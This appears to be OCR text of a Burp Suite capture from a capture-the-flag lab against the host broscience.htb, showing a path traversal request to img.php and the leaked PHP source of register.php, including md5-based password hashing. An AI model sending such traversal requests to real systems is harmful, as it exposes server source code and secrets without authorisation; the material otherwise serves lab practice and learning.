 Request
Pretty Raw \n Actions
1 GET /includes/img.php?path=../../../../../var/www/html/register.php
HTTP/1.1
2 Host: broscience.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ek9q40sj96ti9sbf6omhm7dueu
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
23 if (strlen($_POST['email']) <= 100) {
24 // Check if email is valid
25 if (filter_var($_POST['email'], FILTER_VALIDATE_EMAIL)) {
26 // Check if username is valid
27 if (strlen($_POST['username']) <= 100) {
28 // Check if user exists already
29 include_once 'includes/db_connect.php';
30
31 $res = pg_prepare($db_conn, "check_username_query", 'SELECT id FROM users WHERE username = $1');
32 $res = pg_execute($db_conn, "check_username_query", array($_POST['username']));
33
34 if (pg_num_rows($res) == 0) {
35 // Check if email is registered already
36 $res = pg_prepare($db_conn, "check_email_query", 'SELECT id FROM users WHERE email = $1');
37 $res = pg_execute($db_conn, "check_email_query", array($_POST['email']));
38
39 if (pg_num_rows($res) == 0) {
40 // Create the account
41 include_once 'includes/utils.php';
42 $activation_code = generate_activation_code();
43 $res = pg_prepare($db_conn, "check_code_unique_query", 'SELECT id FROM users WHERE
activation_code = $1');
44 $res = pg_execute($db_conn, "check_code_unique_query", array($activation_code));
45
46 if (pg_num_rows($res) == 0) {
47 $res = pg_prepare($db_conn, "create_user_query", 'INSERT INTO users (username,
password, email, activation_code) VALUES ($1, $2, $3, $4)');
48 $res = pg_execute($db_conn, "create_user_query", array($_POST['username'],
md5($db_salt . $_POST['password']), $_POST['email'], $activation_code));
49
50 // TODO: Send the activation link to email
51 $activation_link = "https://broscience.htb/activate.php?code={$activation_code}";
52
53 $alert = "Account created. Please check your email for the activation link.";
54 $alert_type = "success";
55 } else {
56 $alert = "Failed to generate a valid activation code, please try again.";
57 }
58 } else {
59 $alert = "An account with this email already exists.";
60 }
61 }
62 else {
63 $alert = "Username is already taken.";
64 }
65 } else {
66 $alert = "Maximum username length is 100 characters.";
67 }